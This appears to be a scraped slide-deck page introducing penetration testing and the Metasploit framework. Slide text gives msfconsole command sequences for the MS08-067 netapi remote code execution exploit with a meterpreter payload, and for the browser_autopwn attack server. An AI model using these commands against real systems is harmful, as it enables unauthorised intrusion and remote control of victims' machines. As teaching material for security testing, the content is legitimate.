
This document discusses penetration testing and the Metasploit framework. It defines penetration testing as evaluating a system's security using malicious techniques to identify vulnerabilities. Metasploit is an open-source framework for penetration testing that contains exploits, payloads, and modules. It can be used to test applications, operating systems, and web applications for vulnerabilities. The document provides examples of commands in msfconsole like 'use exploit' and 'set payload' to launch attacks using Metasploit.
















![ Netapi Exploit ( Remote Code Execution )
[Win XP SP-2,3]
use exploit/windows/smb/ms08_067_netapi
show options
set RHOST [target IP]
set PAYLOAD windows/meterpreter/bind_tcp
set LHOST [hacker IP]
exploit](https://image.slidesharecdn.com/pentestingwithlinux-150308105558-conversion-gate01/85/Pentesting-with-linux-17-320.jpg)



![ Autopwn auxiliary [ combo of may exploits ]
use auxiliary/server/browser_autopwn
show options
set LHOST <My IP>
set SRVHOST < My Server is hosted on my
computer so again my IP >
set SRVPORT 80
set URIPATH /
exploit](https://image.slidesharecdn.com/pentestingwithlinux-150308105558-conversion-gate01/85/Pentesting-with-linux-20-320.jpg)